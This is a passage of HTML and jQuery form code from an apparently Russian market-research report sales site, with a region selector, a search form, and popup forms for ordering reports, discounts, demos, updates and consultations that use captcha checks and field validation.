                                                                    <option value="74">Томская обл</option>
                                                                    <option value="75">Тульская обл</option>
                                                                    <option value="76">Тюменская обл</option>
                                                                    <option value="77">Удмуртская Респ</option>
                                                                    <option value="78">Ульяновская обл</option>
                                                                    <option value="80">Хабаровский край</option>
                                                                    <option value="81">Ханты-Мансийский Автономный округ - Югра АО</option>
                                                                    <option value="82">Челябинская обл</option>
                                                                    <option value="83">Чеченская Респ</option>
                                                                    <option value="85">Чувашская Республика - Чувашия</option>
                                                                    <option value="88">Ямало-Ненецкий АО</option>
                                                                    <option value="89">Ярославская обл</option>
                                                                    <option value="94">Брестская область</option>
                                                                    <option value="104">Минская обл.</option>
                                                                    <option value="115">Киевская обл.</option>
                                                                    <option value="120">Одесская обл.</option>
                                                                    <option value="136">Южно-казахстанская обл.</option>
                                                                    <option value="140">Северо-казахстанская обл.</option>
                                                                    <option value="142">Павлодарская обл.</option>
                                                                    <option value="166,167,168,169,170,171">Туркменистан</option>
                                                                    <option value="148">Кыргызстан</option>
                                                                    <option value="149">Узбекистан</option>
                                                                    <option value="151">Азербайджан</option>
                                                                    <option value="152">Армения</option>
                                                                    <option value="166">город Ашхабад</option>
                                                                    <option value="176">Батуми</option>
                                                                    <option value="106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131">Украина</option>
                                                                    <option value="132,133,134,135,136,137,138,139,140,141,142,143,144,146,147">Казахстан</option>
                                                                    <option value="94,100,101,102,103,104">Белоруссия</option>
                                                                    <option value="1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,85,86,87,88,89,105,188,189">Россия</option>
                                                            </select>
                        </p>
                        <p>
                            <label for="price-from" class="f-11 w-75">Цена, руб.:</label>
                            <label for="price-from" class="mr-5 f-11">от</label>
                            <input id="price-from" type="text" value="" class="w-130 mr-30" />
                            <label for="price-to" class="mr-5 f-11">до</label>
                            <input id="price-to" type="text" value="" class="w-130" />
                        </p>
                        <p>
                            <input id="search_in_annotations" class="mr-10" type="checkbox" />включить поиск по аннотациям к отчётам
                        </p>
                        <input type="hidden" id="extended_search" value="1">
                        <script language="JavaScript">
    jLisena(window).keypress(function(event){
        if(event.keyCode==27){
            jLisena('#search').addClass('hide');
        }
    });
    jLisena('#search').keypress(function(e) {
        if(e.which == 13) {
            jLisena(this).blur();
            jLisena('#search-button').focus().click();
        }
    });
    jLisena('#search-button').click(
    function() {
        location_url = b2bdecode('hcraeserdnif=dlihc&rotacirbur=tnerap?php.xedni/gnitekram/') +
            "&search=" + jLisena('#search-field').val() +
            "&act=find" +
            "&otr=" + jLisena('#otr').val() +
            "&region=" + jLisena('#region').val() +
            "&search_in_annotations=";
        if(jLisena('#search_in_annotations').attr('checked')){
            location_url = location_url + jLisena('#search_in_annotations').attr('checked');
        }
        location_url = location_url +
            "&date_from=" + jLisena('#period-from').val() +
            "&date_to=" + jLisena('#period-to').val() +
            "&price_from=" + jLisena('#price-from').val() +
            "&price_to=" + jLisena('#price-to').val() +
            "&extended_search=" + jLisena('#extended_search').val();
        location.href = location_url;
    }
);
                        </script>
                    </div>
                </div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="buy">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="buy_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-10 b f-13">Заявка на исследование</p>
                    <p class="mb-20">Вы можете заказать данный отчёт в режиме on-line прямо сейчас, заполнив небольшую форму регистрации:</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="buy_name">ФИО <span class="red">*</span>:</label>
                            <input id="buy_name" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="buy_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_email">E-mail <span class="red">*</span>:</label>
                            <input id="buy_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_firm">Название компании:</label>
                            <input id="buy_firm" type="text" name="firm" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="buy_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function buy_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#buy_icode').val(vvv);
                                    jLisena('#buy').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='buy_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:buy_sh();'><img tooltip='' id='buy_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="buy_ecode" name="ecode" style="width: 235px;">
                        </p>													
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <input type="hidden" id="buy_id" value="6651" list-value="" />
                        <p class="a-cr"><input id="buy_submit" class="btn" type="button" value="Отправить заявку на исследование" /></p>
                        <p class="a-cr"><img id="buy_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#buy').addClass('hide');
                                }
                            });
                            jLisena('input[id^="buy_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#buy_submit').focus().click();
                                }
                            });
                            jLisena('#buy_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#buy_name').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_name').val()){
                                    error++;
                                    jLisena('#buy_name').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#buy_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#buy_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#buy_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#buy_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#buy_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#buy_ecode').val()){
                                    error++;
                                    jLisena('#buy_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#buy_progressbar').removeClass('hide');
                                url = b2bdecode('yubmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=register" +
                                    "&name=" + jLisena('#buy_name').val() +
                                    "&phone=" + jLisena('#buy_phone').val() +
                                    "&email=" + jLisena('#buy_email').val() +
                                    "&firm=" + jLisena('#buy_firm').val() +
                                    "&icode=" + jLisena('#buy_icode').val() +
                                    "&ecode=" + jLisena('#buy_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                if(jLisena('#buy_id').attr('list-value').length){
                                    post_data = post_data + "&id=" + jLisena('#buy_id').attr('list-value');
                                }
                                else {
                                    post_data = post_data + "&id=" +jLisena('#buy_id').attr('value');
                                }
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#buy_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
buy_sh();
                                                    }
                                                    else{
                                                        jLisena('#buy_form').addClass('hide');
                                                        jLisena('#buy_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="buy_result-close" class="w-100" /></p>');
                                                        jLisena('#buy_ecode').attr('value', '');
                                                        jLisena('#buy_result-close').focus().click(function() {
                                                            jLisena('#buy').addClass('hide');
                                                            jLisena('#buy_id').attr('list-value', '');
                                                            jLisena('#buy_form').removeClass('hide');
                                                            jLisena('#buy_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#buy_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
buy_sh();
                                                jLisena('#buy_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="buy_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="sale">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="sale_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Заполните небольшую форму регистрации, после чего менеджер обязательно свяжется с Вами и проинформирует Вас о возможности получения скидки</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="sale_fio">ФИО <span class="red">*</span>:</label>
                            <input id="sale_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="sale_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_email">E-mail <span class="red">*</span>:</label>
                            <input id="sale_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_company">Название компании:</label>
                            <input id="sale_company" type="text" name="company" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="sale_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function sale_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#sale_icode').val(vvv);
                                    jLisena('#sale').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='sale_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:sale_sh();'><img tooltip='' id='sale_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="sale_ecode" name="ecode" style="width: 235px;">
                        </p>													
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="sale_submit" class="btn" type="button" value="Получение скидки" /></p>
                        <p class="a-cr"><img id="sale_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#sale').addClass('hide');
                                }
                            });
                            jLisena('input[id^="sale_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#sale_submit').focus().click();
                                }
                            });
                            jLisena('#sale_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#sale_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_fio').val()){
                                    error++;
                                    jLisena('#sale_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#sale_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#sale_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#sale_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#sale_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#sale_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#sale_ecode').val()){
                                    error++;
                                    jLisena('#sale_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#sale_progressbar').removeClass('hide');
                                url = b2bdecode('1566=di&elasmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_sale" +
                                    "&fio=" + jLisena('#sale_fio').val() +
                                    "&phone=" + jLisena('#sale_phone').val() +
                                    "&email=" + jLisena('#sale_email').val() +
                                    "&company=" + jLisena('#sale_company').val() +
                                    "&icode=" + jLisena('#sale_icode').val() +
                                    "&ecode=" + jLisena('#sale_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#sale_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
sale_sh();
                                                    }
                                                    else{
                                                        jLisena('#sale_form').addClass('hide');
                                                        jLisena('#sale_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="sale_result-close" class="w-100" /></p>');
                                                        jLisena('#sale_ecode').attr('value', '');
                                                        jLisena('#sale_result-close').focus().click(function() {
                                                            jLisena('#sale').addClass('hide');
                                                            jLisena('#sale_form').removeClass('hide');
                                                            jLisena('#sale_result').addClass('hide').html('');
                                                        });
                                                    }
                                                })
                                                .error(function() { 
                                                    jLisena('#sale_progressbar').addClass('hide');
                                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                                })
                                                .complete(function() { 
sale_sh();
                                                jLisena('#sale_submit').removeAttr('disabled');
                                            });
                                        });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="sale_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="demo">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="demo_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Введите корректный электронный адрес, на который Вы хотите получить демо-версию отчёта:</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="demo_email">E-mail <span class="red">*</span>:</label>
                            <input id="demo_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_fio">ФИО <span class="red">*</span>:</label>
                            <input id="demo_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="demo_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_company">Название компании:</label>
                            <input id="demo_company" type="text" name="company" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="demo_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function demo_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#demo_icode').val(vvv);
                                    jLisena('#demo').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='demo_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:demo_sh();'><img tooltip='' id='demo_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="demo_ecode" name="ecode" style="width: 135px;">
                        </p>
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="demo_submit" class="btn" type="button" value="Запросить демо-версию" /></p>
                        <p class="a-cr"><img id="demo_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#demo').addClass('hide');
                                }
                            });
                            jLisena('input[id^="demo_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#demo_submit').focus().click();
                                }
                            });
                            jLisena('#demo_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#demo_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#demo_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#demo_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_fio').val()){
                                    error++;
                                    jLisena('#demo_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#demo_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#demo_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#demo_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#demo_ecode').val()){
                                    error++;
                                    jLisena('#demo_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#demo_progressbar').removeClass('hide');
                                url = b2bdecode('1566=di&omedmrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_demo" +
                                    "&email=" + jLisena('#demo_email').val() +
                                    "&fio=" + jLisena('#demo_fio').val() +
                                    "&phone=" + jLisena('#demo_phone').val() +
                                    "&company=" + jLisena('#demo_company').val() +
                                    "&icode=" + jLisena('#demo_icode').val() +
                                    "&ecode=" + jLisena('#demo_ecode').val() +
                                    "&http_referer=" + encodeURIComponent(window.location.href) +
                                    "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#demo_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
demo_sh();
            }
            else{
                jLisena('#demo_form').addClass('hide');
                jLisena('#demo_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="demo_result-close" class="w-100" /></p>');
                jLisena('#demo_ecode').attr('value', '');
                jLisena('#demo_result-close').focus().click(function() {
                    jLisena('#demo').addClass('hide');
                    jLisena('#demo_form').removeClass('hide');
                    jLisena('#demo_result').addClass('hide').html('');
                });
            }
        })
        .error(function() { 
            jLisena('#demo_progressbar').addClass('hide');
            alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
        })
        .complete(function() { 
demo_sh();
            jLisena('#demo_submit').removeAttr('disabled');
        });
    });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="demo_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="obnovlenie">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="obnovlenie_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Заполните небольшую форму регистрации, после чего менеджер свяжется с Вами и проконсультирует Вас о вариантах обновления данного отчёта:</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_fio">ФИО <span class="red">*</span>:</label>
                            <input id="obnovlenie_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="obnovlenie_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_email">E-mail <span class="red">*</span>:</label>
                            <input id="obnovlenie_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_company">Название компании:</label>
                            <input id="obnovlenie_company" type="text" name="company" class="w-340" >
                        </p>
                        <p>
                            <label class="f-11 c-30" for="obnovlenie_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function obnovlenie_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#obnovlenie_icode').val(vvv);
                                    jLisena('#obnovlenie').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='obnovlenie_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:obnovlenie_sh();'><img tooltip='' id='obnovlenie_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input type="text" id="obnovlenie_ecode" name="ecode" style="width: 235px;">
                        </p>													
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="obnovlenie_submit" class="btn" type="button" value="Заказать обновление отчёта" /></p>
                        <p class="a-cr"><img id="obnovlenie_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena('input[id^="obnovlenie_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#obnovlenie_submit').focus().click();
                                }
                            });
                            jLisena('#obnovlenie_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#obnovlenie_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_fio').val()){
                                    error++;
                                    jLisena('#obnovlenie_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#obnovlenie_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#obnovlenie_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#obnovlenie_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#obnovlenie_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#obnovlenie_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#obnovlenie_ecode').val()){
                                    error++;
                                    jLisena('#obnovlenie_ecode').addClass('error-field1').parent().append('<span class="error-text1">Поле "код с картинки" не заполнено или заполнено неправильно</span>');
                                }
                                if (error > 0){
                                    this.disabled=false;
                                    return;
                                }
                                jLisena('#obnovlenie_progressbar').removeClass('hide');
                                url = b2bdecode('1566=di&einelvonbomrof=dlihc&rotacirbur=tnerap?php.8da169202efb5e3f45f6ac7ed7a86777//pmt/gnitekram/');
                                post_data = "act=get_update" +
                                            "&fio=" + jLisena('#obnovlenie_fio').val() +
                                            "&phone=" + jLisena('#obnovlenie_phone').val() +
                                            "&email=" + jLisena('#obnovlenie_email').val() +
                                            "&company=" + jLisena('#obnovlenie_company').val() +
                                            "&icode=" + jLisena('#obnovlenie_icode').val() +
                                            "&ecode=" + jLisena('#obnovlenie_ecode').val() +
                                            "&http_referer=" + encodeURIComponent(window.location.href) +
                                            "&http_referer_prev=" + encodeURIComponent('');
                                var jqxhr = jLisena.post( url, post_data,function( data ) {
                                    jLisena('#obnovlenie_progressbar').addClass('hide');
                                    if(data.match(/^Error:/)){
                                        alert(data.replace(/^Error: /, ''));
                                        obnovlenie_sh();
                                    }
                                    else{
                                        jLisena('#obnovlenie_form').addClass('hide');
                                        jLisena('#obnovlenie_result').removeClass('hide').html(data + '<br /><p class="a-cr"><input type="button" value="OK" id="obnovlenie_result-close" class="w-100" /></p>');
                                        jLisena('#obnovlenie_ecode').attr('value', '');
                                        jLisena('#obnovlenie_result-close').focus().click(function() {
                                            jLisena('#obnovlenie').addClass('hide');
                                            jLisena('#obnovlenie_form').removeClass('hide');
                                            jLisena('#obnovlenie_result').addClass('hide').html('');
                                        });
                                    }
                                })
                                .error(function() { 
                                    jLisena('#obnovlenie_progressbar').addClass('hide');
                                    alert("При отправке формы возникла ошибка. Попробуйте отправить форму ещё раз."); 
                                    
                                })
                                .complete(function() { 
                                    obnovlenie_sh();
                                    jLisena('#obnovlenie_submit').removeAttr('disabled');
                                });
                            });
                        </script>
                    </div>
                </div>
                <div class="in hide" id="obnovlenie_result" style="width:500px;"></div>
            </td>
        </tr>
    </table>
    <div class="bg"></div>
</div>
    <div class="popup hide" id="consult">
    <table class="s pmain">
        <tr>
            <td class="pmain">
                <div class="in" id="consult_form" style="width:500px;">
                    <a onclick="jLisena(this).parents('div.popup:first').addClass('hide'); return false;" style="position:absolute; top:10px; right:10px;" href="#">закрыть</a>
                    <p class="mb-20 b f-13">Возник вопрос по разделу исследований и бизнес-планов? Задайте его!<br />
                        Персональный менеджер свяжется с Вами и поможет решить любую задачу</p>
                    <div class="ph-16">
                        <p>
                            <label class="f-11 c-30" for="consult_fio">ФИО <span class="red">*</span>:</label>
                            <input id="consult_fio" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_phone">Контактный телефон <span class="red">*</span>:</label>
                            <input id="consult_phone" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_email">E-mail <span class="red">*</span>:</label>
                            <input id="consult_email" type="text" value="" class="w-340" />
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_question">Вопрос:</label>
                            <textarea id="consult_question" name="question" class="w-340" rows="5"></textarea>
                        </p>
                        <p>
                            <label class="f-11 c-30" for="consult_ecode">Укажите код, изображённый на картинке <span class="red">*</span>:</label>
                            <script language="JavaScript">
                                function consult_sh(){
                                    var vvv = Math.floor(Math.random()*700000);
                                    jLisena('#consult_icode').val(vvv);
                                    jLisena('#consult').find('img[data-captcha]').attr('src',"http://b2bcontext.ru/image?icode="+vvv).attr('data-captcha',"http://b2bcontext.ru/image?icode="+vvv);
                                }
                                var vvv = Math.floor(Math.random()*700000);
                                document.writeln("<input type='hidden' id='consult_icode' name='icode' value='"+vvv+"'>");
                                document.writeln("<a href='javascript:consult_sh();'><img tooltip='' id='consult_imghash' border='0' src='' data-captcha='http://b2bcontext.ru/image?icode="+vvv+"' width='100'></a>");
                            </script>
                            <input id="consult_ecode" name="ecode" style="width: 235px;" type="text">
                        </p>
                        <p>Поля, отмеченные звёздочкой (<span class="red">*</span>), обязательны для заполнения.</p>
                        <p class="a-cr"><input id="consult_submit" class="btn" type="button" value="Получить консультацию" /></p>
                        <p class="a-cr"><img id="consult_progressbar" src="http://radionet.com.ru//marketing/images/progressbar1.gif" class="hide" /></p>
                        <script language="JavaScript">
                            jLisena(window).keypress(function(event){
                                if(event.keyCode==27){
                                    jLisena('#consult').addClass('hide');
                                }
                            });
                            jLisena('input[id^="consult_"]').keypress(function(e) {
                                if(e.which == 13) {
                                    jLisena(this).blur();
                                    jLisena('#consult_submit').focus().click();
                                }
                            });
                            jLisena('#consult_submit').click(
                            function() {
                                this.disabled=true;
                                var error = 0;
                                jLisena('#consult_fio').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#consult_fio').val()){
                                    error++;
                                    jLisena('#consult_fio').addClass('error-field1').parent().append('<span class="error-text1">Поле "ФИО" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#consult_phone').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#consult_phone').val().match(/(.*[0-9]){4,}/)){
                                    error++;
                                    jLisena('#consult_phone').addClass('error-field1').parent().append('<span class="error-text1">Поле "Контактный телефон" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#consult_email').removeClass('error-field1').siblings('span.error-text1').remove();
                                if (! jLisena('#consult_email').val().match(/@.*\..*/)){
                                    error++;
                                    jLisena('#consult_email').addClass('error-field1').parent().append('<span class="error-text1">Поле "Е-mail" не заполнено или заполнено неправильно</span>');
                                }
                                jLisena('#consult_ecode').removeClass('error-field1').siblings('span.error-text1').remove();
